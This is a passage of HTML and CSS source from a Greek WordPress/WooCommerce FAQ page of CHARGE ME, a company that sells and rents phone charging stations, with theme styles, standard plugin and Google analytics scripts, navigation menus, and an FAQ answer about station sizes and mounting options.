			background-color:#388e3c;
		}
		.product-labels span.featured{
			background-color:#ff9f00;
		}
		.product-labels span.out-of-stock{
			background-color:#ff6161;
		}
		
		/*
		* Newsletter Color
		*/
		.kapee-newsletter-popup input[type="submit"]{
			color:#ffffff;
			background-color:#2370F4;
		}
		.kapee-newsletter-popup input[type="submit"]:hover{
			color:#ffffff;
			background-color:#2370F4;
		}
		
		/*
		* Responsive 
		*/
		@media (max-width:991px){
			.site-header .header-main,
			.site-header .header-navigation,
			.site-header .header-sticky{
				color: #FFFFFF;
				background-color: #ed1c24;
			}
			.ajax-search-style-1 .search-submit, 
			.ajax-search-style-2 .search-submit,
			.ajax-search-style-3 .search-submit, 
			.ajax-search-style-4 .search-submit,
			.header-cart-icon .header-cart-count, 
			.header-wishlist-icon .header-wishlist-count{
				color: #ed1c24;
				background-color: #FFFFFF;
			}
			.header-main a,
			.header-navigation a,
			.header-sticky a{				
				color: #FFFFFF;
			}
			.header-main a:hover,
			.header-navigation a:hover,
			.header-sticky a:hover{
				color: #FFFFFF;
			}
			.site-header .header-main,
			.site-header .header-navigation,
			.site-header .header-sticky{
				border-color: #ed1c24;
			}
			.woocommerce div.summary .price-summary .price-summary-header,
			.woocommerce div.summary .product-term-detail .terms-header,
			.tabs-layout .tab-content-wrap:last-child{
				border-bottom-width:1px;
				border-bottom-style:solid;
				border-bottom-color:#e9e9e9;
			}
			.tabs-layout .tab-content-wrap{
				border-top-width:1px;
				border-top-style:solid;
				border-top-color:#e9e9e9;
			}
			.site-header text,
			.site-header select, 
			.site-header textarea,
			.site-header number,
			.site-header input[type="search"],
			.header-sticky .search-categories > select,
			.site-header .product_cat{
				color:#555555;
				background-color:#ffffff;
			}
			
			/* Placeholder Colors */
			.site-header ::-webkit-input-placeholder {
			   color:#555555;
			}
			.site-header :-moz-placeholder { /* Firefox 18- */
			  color:#555555;
			}
			.site-header ::-moz-placeholder {  /* Firefox 19+ */
			   color:#555555;
			}
			.site-header :-ms-input-placeholder { 
			   color:#555555;
			}
		}
		@media (max-width:767px){
			.widget-area{
				background-color:#ffffff;
			}
			.single-product-page > .kapee-bought-together-products .items-total-price-button, 
			.single-product-page .woocommerce-tabs .kapee-bought-together-products .items-total-price-button{
				border-top-width:1px;
				border-top-style:solid;
				border-top-color:#e9e9e9;
			}
			.products-and-categories-box .section-categories,
			.woocommerce-cart table.cart tr{
				border-bottom-width:1px;
				border-bottom-style:solid;
				border-bottom-color:#e9e9e9;
			}
			.nav-subtitle{
				color: #333333;
			}
		}		
		@media (max-width:576px){
			.mfp-close-btn-in .mfp-close{
				color: #ffffff;
			}
		}
	.site-header:not(.header-overlay) .mobile-logo {
    margin-top: 8px;
}
.what-is-check {
    width: 80%;
    margin: 0 auto;
}

.kapee-banner.ch-banner-hover .banner-image img {
    filter: grayscale(1);
}

.kapee-banner .banner-image img:hover
{
    filter: none;
}

@media (max-width: 640px){
    
.kapee-banner.ch-banner-hover .banner-image img {
    height: 100%;
    object-fit: cover;
}
    
   .banner-model-wrapper .banner-content {
    max-width: 100% !important;
    padding: 15px;;
    } 
 .banner-model-wrapper .kapee-banner .banner-image-wrap + .banner-content-wrap
 {
     padding: 10px;
 }
 
 .banner-model-wrapper .banner-wrapper {
    min-height: 250px;
}

.ch-banner-hover .banner-image {
    height: 250px;
}

.banner-model-wrapper .vc_column-inner {
    padding-top: 0px !important;
}
}

#chargeme-uses .info-box-icon {
    font-size: 44px !important;
    padding: 15px;
    background: #e10009;
}

#chargeme-uses .info-box-title.mb {
    background: #c40008;
    padding: 10px 8px;
    min-height: 44px;
    text-align: center;
}

#chargeme-uses .kapee-info-box.icon-left .box-icon-wrap {
    max-width: 100%;
    margin-right: 0;
    -ms-flex-align: start;
    /* align-items: flex-start; */
    margin-bottom: 0;
    box-shadow: 1px 9px 7px -8px #a3030a;
    z-index: 1;
    position: relative;
    text-align: center;
     display: block;
}

#chargeme-uses .kapee-info-box.icon-left .info-box-wrap
{
     display: block; 

}

.chargeme-portfolio article.col-lg-6 {
    max-width: 100%;
    flex: 0 0 100%;
    max-width: 100%;
}

.chargeme-portfolio  .portfolio-style-1:not(.items-grid) .portfolio-post-loop .entry-post
{
    box-shadow:none;
}

.chargeme-portfolio  .entry-post
{
    display:flex;
}

.chargeme-portfolio .entry-post
{
    display:flex;
}

.chargeme-portfolio  .entry-thumbnail-wrapper {
    flex: 0 0 50%;
    max-width: 50%;
}

.chargeme-portfolio  .entry-thumbnail-wrapper img {
    width: 100%;
    max-height: 320px;
    object-fit: cover;
}

.chargeme-portfolio article:nth-child(even)  .entry-post
{
    flex-direction: row-reverse;
}

.chargeme-portfolio .entry-content-wrapper {
    padding: 1.6781em 2em;
    text-align: left;
    margin-left: auto;
    margin-right: auto;
    position: relative;
    width: 100%;
}	[data-vc-full-width] {
		width: 100vw;
		left: -2.5vw; 
	}
		
		/* Site container width */		
		@media (min-width: 1270px) {
			
			[data-vc-full-width] {
									left: calc((-100vw - -1200px) / 2);
							}
			
			[data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1200px) / 2);
				padding-right: calc((100vw - 1200px) / 2);
			}
		}
		
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
<script type='text/javascript' src='https://chargeme.gr/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0.2' id='tp-tools-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.6' id='revmin-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.9.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u03ba\u03b1\u03bb\u03b1\u03b8\u03b9\u03bf\u03cd","cart_url":"https:\/\/chargeme.gr\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.9.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.2.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=G-CSF88VBE4X' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["chargeme.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-CSF88VBE4X", {"googlesitekit_post_type":"page"});
gtag("config", "AW-783405978");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
</script>
<link rel="https://api.w.org/" href="https://chargeme.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://chargeme.gr/wp-json/wp/v2/pages/1047" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chargeme.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://chargeme.gr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.9.0" />
<link rel='shortlink' href='https://chargeme.gr/?p=1047' />
<link rel="alternate" type="application/json+oembed" href="https://chargeme.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchargeme.gr%2F%25cf%2583%25cf%2585%25cf%2587%25ce%25bd%25ce%25ad%25cf%2582-%25ce%25b5%25cf%2581%25cf%2589%25cf%2584%25ce%25ae%25cf%2583%25ce%25b5%25ce%25b9%25cf%2582%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://chargeme.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchargeme.gr%2F%25cf%2583%25cf%2585%25cf%2587%25ce%25bd%25ce%25ad%25cf%2582-%25ce%25b5%25cf%2581%25cf%2589%25cf%2584%25ce%25ae%25cf%2583%25ce%25b5%25ce%25b9%25cf%2582%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="eAPCJSn4ZfQ0VYgKt958B4UIjW6R4ZiDMDZA8q9WRqw"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-TPKGSC6' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.2.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style type="text/css" title="dynamic-css" class="options-output">body{font-family:Roboto,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;font-size:14px;}p{font-family:Roboto,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;font-size:14px;}h1, .h1{font-family:Roboto,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:28px;}h2, .h2{font-family:Roboto,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:26px;}h3, .h3{font-family:Roboto,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:24px;}h4, .h4{font-family:Roboto,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:20px;}h5, .h5{font-family:Roboto,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:16px;}h6, .h6{font-family:Roboto,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:14px;}.main-navigation ul.menu > li > a{font-family:"Roboto Condensed",Arial, Helvetica, sans-serif;text-transform:uppercase;letter-spacing:.2px;font-weight:700;font-style:normal;font-size:16px;}.categories-menu ul.menu > li > a{font-family:Roboto,Arial, Helvetica, sans-serif;text-transform:inherit;letter-spacing:.2px;font-weight:700;font-style:normal;font-size:14px;}body{background-color:#ffffff;}.site-wrapper{background-color:#ffffff;}.header-topbar{background-color:#ed1c24;}.header-main{background-color:#ffffff;}.header-sticky{background-color:#ffffff;}.header-navigation{background-color:#ffffff;}.kapee-navigation ul.menu ul.sub-menu, .kapee-navigation .kapee-megamenu-wrapper{background-color:#ffffff;}#page-title{background-color:#eeeeee;}.site-footer .footer-main{background-color:#000000;}.site-footer .footer-copyright{background-color:#000000;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1611233618758{margin-top: 5px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-TPKGSC6');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="page-template-default page page-id-1047 wp-embed-responsive theme-kapee woocommerce-no-js wrapper-full kapee-skin-light owl-nav-rectangle owl-nav-middle widget-title-bordered-full no-sidebar has-widget-toggle has-widget-menu-toggle has-mobile-canvas-sidebar wpb-js-composer js-comp-ver-6.2.0 vc_responsive">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TPKGSC6"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
	<div id="page" class="site-wrapper">
		
		
<header id="header" class="site-header header-2">
	
		
	
<div class="header-topbar">
	<div class="container">
		<div class="row">
			<div class="header-col header-col-left col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex">
											</div>
			<div class="header-col header-col-right col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex">				
							

<span class="welcome-message"></span>
				<div class="topbar-navigation kapee-navigation"><ul id="menu-topbar-menu" class="menu"><li id="menu-item-2507" class="ch-menu-social menu-item menu-item-type-custom menu-item-object-custom menu-item-2507 item-level-0"><a href="https://www.facebook.com/chargeme.gr/" class="nav-link"><i class="fa fa-facebook"></i><span>Facebook</span></a></li>
<li id="menu-item-2547" class="ch-menu-social menu-item menu-item-type-custom menu-item-object-custom menu-item-2547 item-level-0"><a href="https://www.instagram.com/chargeme.gr/" class="nav-link"><i class="fa fa-instagram"></i><span>Instagram</span></a></li>
<li id="menu-item-2546" class="ch-menu-social menu-item menu-item-type-custom menu-item-object-custom menu-item-2546 item-level-0"><a href="https://www.linkedin.com/in/charge-me-51307842/" class="nav-link"><i class="fa fa-linkedin-square"></i><span>Linkedin</span></a></li>
<li id="menu-item-1964" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1047 current_page_item menu-item-1964 item-level-0"><a href="https://chargeme.gr/%cf%83%cf%85%cf%87%ce%bd%ce%ad%cf%82-%ce%b5%cf%81%cf%89%cf%84%ce%ae%cf%83%ce%b5%ce%b9%cf%82/" class="nav-link"><span>Συχνές ερωτήσεις</span></a></li>
<li id="menu-item-1836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1836 item-level-0"><a href="https://chargeme.gr/%ce%bd%ce%ad%ce%b1/" class="nav-link"><span>Νέα</span></a></li>
<li id="menu-item-2397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397 item-level-0"><a href="https://chargeme.gr/search/" class="nav-link"><span>Αναζήτηση</span></a></li>
</ul></div>			</div>
		</div>
	</div>
</div>
<div class="header-main">
	<div class="container">
		<div class="row">
			<div class="header-col header-col-left col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex">
					

<div class="header-logo">
	<a href="https://chargeme.gr/" rel="home">
		<img class="logo" src="https://chargeme.gr/wp-content/uploads/2020/06/ch_logo_new.jpg" alt="CHARGE ME" />
		<img class="logo-light" src="https://chargeme.gr/wp-content/themes/kapee/assets/images/logo-light.png" alt="CHARGE ME" />
		<img class="sticky-logo" src="https://chargeme.gr/wp-content/uploads/2020/06/ch_logo_new.jpg" alt="CHARGE ME" />
		<img class="mobile-logo" src="https://chargeme.gr/wp-content/uploads/2021/02/charge_me_logo_mobile.jpg" alt="CHARGE ME" />
	</a>
</div>
			</div>
			<div class="header-col header-col-center col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex justify-content-center">
				<div class="main-navigation kapee-navigation"><ul id="menu-primary-menu" class="menu"><li id="menu-item-2111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2111 item-level-0"><a href="https://chargeme.gr/%cf%84%ce%b9-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b7-charge-me/" class="nav-link"><span>ΤΙ ΕΙΝΑΙ</span></a></li>
<li id="menu-item-2054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2054 item-level-0"><a href="https://chargeme.gr/%ce%b5%ce%bd%ce%bf%ce%b9%ce%ba%ce%af%ce%b1%cf%83%ce%b7/" class="nav-link"><span>ΕΝΟΙΚΙΑΣΗ</span></a></li>
<li id="menu-item-2055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2055 item-level-0"><a href="https://chargeme.gr/%ce%b1%ce%b3%ce%bf%cf%81%ce%ac/" class="nav-link"><span>ΑΓΟΡΑ</span></a></li>
<li id="menu-item-1835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1835 item-level-0"><a href="https://chargeme.gr/shop-2/" class="nav-link"><span>ΜΟΝΤΕΛΑ</span></a>
<ul class="sub-menu">
	<li id="menu-item-2190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2190 item-level-1"><a href="https://chargeme.gr/product-category/desktopandportables/" class="nav-link"><span>Desktop &amp; Portable</span></a></li>
	<li id="menu-item-2191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2191 item-level-1"><a href="https://chargeme.gr/product-category/lockers/" class="nav-link"><span>Lockers</span></a></li>
	<li id="menu-item-2212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2212 item-level-1"><a href="https://chargeme.gr/product-category/totems/" class="nav-link"><span>Totems</span></a></li>
	<li id="menu-item-2053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2053 item-level-1"><a href="https://chargeme.gr/product-category/smartcitysmartfurniture/" class="nav-link"><span>Smart City &amp; Smart Furniture</span></a></li>
</ul>
</li>
<li id="menu-item-2140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2140 item-level-0"><a href="https://chargeme.gr/%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%af%ce%b5%cf%82/" class="nav-link"><span>ΣΥΝΕΡΓΑΣΙΕΣ</span></a></li>
<li id="menu-item-1954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1954 item-level-0"><a href="https://chargeme.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/" class="nav-link"><span>ΕΠΙΚΟΙΝΩΝΙΑ</span></a></li>
</ul></div>			</div>
			<div class="header-col header-col-right col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex">
															</div>
			
			<!-- Mobile-->
			<div class="header-col header-col-left col-6 d-flex d-lg-none d-xl-none">
				
<div class="mobile-navbar">	
	<a href="#" class="navbar-toggle">
		<span class="navbar-icon"><i class="fa fa-bars"></i></span>
		<span class="navbar-label">Menu</span>
	</a>
</div>
					

<div class="header-logo">
	<a href="https://chargeme.gr/" rel="home">
		<img class="logo" src="https://chargeme.gr/wp-content/uploads/2020/06/ch_logo_new.jpg" alt="CHARGE ME" />
		<img class="logo-light" src="https://chargeme.gr/wp-content/themes/kapee/assets/images/logo-light.png" alt="CHARGE ME" />
		<img class="sticky-logo" src="https://chargeme.gr/wp-content/uploads/2020/06/ch_logo_new.jpg" alt="CHARGE ME" />
		<img class="mobile-logo" src="https://chargeme.gr/wp-content/uploads/2021/02/charge_me_logo_mobile.jpg" alt="CHARGE ME" />
	</a>
</div>
			</div>
			<div class="header-col header-col-right col-6 d-flex d-lg-none d-xl-none">
															</div>
			
		</div>
	</div>
</div>
<div class="header-navigation d-flex d-lg-none d-xl-none">
	<div class="container">
		<div class="row">						
			<!-- Mobile-->
			<div class="header-col header-col-center col-12">
					

<div class="kapee-ajax-search ajax-search-style-1 ajax-search-square">
	<form method="get" class="searchform" action="https://chargeme.gr/">
		<input type="search" class="search-field"  name="s" value="" placeholder="Αναζήτηση..."/>
		<div class="search-categories">
				</div>
		<button type="submit" class="search-submit">Search</button>
		<input type="hidden" name="post_type" value="product" />			
	</form>
	<div class="search-results-wrapper woocommerce"></div>
	
			<div class="trending-search-results">
					</div>
	</div>
			</div>
		</div>
	</div>
</div>
<div class="header-sticky">
	<div class="container">
		<div class="row">
			<div class="header-col header-col-left col-lg-2 col-xl-2 d-none d-lg-flex d-xl-flex">
					

<div class="header-logo">
	<a href="https://chargeme.gr/" rel="home">
		<img class="logo" src="https://chargeme.gr/wp-content/uploads/2020/06/ch_logo_new.jpg" alt="CHARGE ME" />
		<img class="logo-light" src="https://chargeme.gr/wp-content/themes/kapee/assets/images/logo-light.png" alt="CHARGE ME" />
		<img class="sticky-logo" src="https://chargeme.gr/wp-content/uploads/2020/06/ch_logo_new.jpg" alt="CHARGE ME" />
		<img class="mobile-logo" src="https://chargeme.gr/wp-content/uploads/2021/02/charge_me_logo_mobile.jpg" alt="CHARGE ME" />
	</a>
</div>
			</div>
			<div class="header-col header-col-center col-lg-7 col-xl-7 d-none d-lg-flex d-xl-flex">
				<div class="main-navigation kapee-navigation"><ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2111 item-level-0"><a href="https://chargeme.gr/%cf%84%ce%b9-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b7-charge-me/" class="nav-link"><span>ΤΙ ΕΙΝΑΙ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2054 item-level-0"><a href="https://chargeme.gr/%ce%b5%ce%bd%ce%bf%ce%b9%ce%ba%ce%af%ce%b1%cf%83%ce%b7/" class="nav-link"><span>ΕΝΟΙΚΙΑΣΗ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2055 item-level-0"><a href="https://chargeme.gr/%ce%b1%ce%b3%ce%bf%cf%81%ce%ac/" class="nav-link"><span>ΑΓΟΡΑ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1835 item-level-0"><a href="https://chargeme.gr/shop-2/" class="nav-link"><span>ΜΟΝΤΕΛΑ</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2190 item-level-1"><a href="https://chargeme.gr/product-category/desktopandportables/" class="nav-link"><span>Desktop &amp; Portable</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2191 item-level-1"><a href="https://chargeme.gr/product-category/lockers/" class="nav-link"><span>Lockers</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2212 item-level-1"><a href="https://chargeme.gr/product-category/totems/" class="nav-link"><span>Totems</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2053 item-level-1"><a href="https://chargeme.gr/product-category/smartcitysmartfurniture/" class="nav-link"><span>Smart City &amp; Smart Furniture</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2140 item-level-0"><a href="https://chargeme.gr/%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%af%ce%b5%cf%82/" class="nav-link"><span>ΣΥΝΕΡΓΑΣΙΕΣ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1954 item-level-0"><a href="https://chargeme.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/" class="nav-link"><span>ΕΠΙΚΟΙΝΩΝΙΑ</span></a></li>
</ul></div>			</div>
			<div class="header-col header-col-right col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex">
															</div>
			
			<!-- Mobile -->
			<div class="header-col header-col-left col-2 d-flex d-lg-none d-xl-none">
				
<div class="mobile-navbar">	
	<a href="#" class="navbar-toggle">
		<span class="navbar-icon"><i class="fa fa-bars"></i></span>
		<span class="navbar-label">Menu</span>
	</a>
</div>
			</div>
			<div class="header-col header-col-center col-8 d-flex d-lg-none d-xl-none">
					

<div class="kapee-ajax-search ajax-search-style-1 ajax-search-square">
	<form method="get" class="searchform" action="https://chargeme.gr/">
		<input type="search" class="search-field"  name="s" value="" placeholder="Αναζήτηση..."/>
		<div class="search-categories">
				</div>
		<button type="submit" class="search-submit">Search</button>
		<input type="hidden" name="post_type" value="product" />			
	</form>
	<div class="search-results-wrapper woocommerce"></div>
	
			<div class="trending-search-results">
					</div>
	</div>
			</div>
			<div class="header-col header-col-right col-2 d-flex d-lg-none d-xl-none">
							</div>
		</div>
	</div>
</div>	
		
</header><!-- .site-header -->		
		<div id="page-title" class="page-title text-center title-size-small color-scheme-default" >			
	<div class="container">
		<div class="row">
			<div class="col">
				
<div class="entry-header">
	<h1 class="title">
		Συχνές ερωτήσεις	</h1>
</div>				
			</div>
		</div>
	</div>
</div><!-- .page-title -->			
		
		<div id="main-content" class="site-content">
		
						
			<div class="container">
				<div class="row ">

<div id="primary" class="content-area col-md-12">
<article id="post-1047" class="post-1047 page type-page status-publish hentry">
	
		
<div class="entry-content">
	<div class="vc_row wpb_row vc_row-fluid vc_custom_1611233618758"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
<div id="kapee-accordion-63881" class="kapee-element kapee-accordion panel-group accordion-classic align-left accordion-icon-plus icon-position-right">
	
			
		<div class="card">
			<div class="card-header">
				<h4 class="card-title">					
					<a class="card-link " data-toggle="collapse" href="#1559404497869-d7ba4538-2dc6">
												Τι μέγεθος έχουν οι Σταθμοί Φόρτισης CHARGE ME?											</a>					
				</h4>
			</div>
			<div id="1559404497869-d7ba4538-2dc6" class="collapse show" data-parent="#kapee-accordion-63881">
				<div class="card-body">
					
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Οι Σταθμοί Φόρτισης διατίθενται σε διάφορα μεγέθη ανάλογα με τις ανάγκες σας και κυρίως με τον χώρο τον οποίο θέλετε να τον τοποθετήσετε. Στη σελίδα με τα Προϊόντα μπορείτε να δείτε ακριβώς τις διαστάσεις αλλά και περισσότερες πληροφορίες για τους φορτιστές μας. Οι Σταθμοί Φόρτισης CHARGE ME έχουν την δυνατότητα να τοποθετηθούν σε δάπεδο, σε πάγκο ή και να κρεμαστούν σε τοίχο.</p>

		</div>
	</div>
				</div>
			</div>
		</div>
			
		<div class="card">
			<div class="card-header">
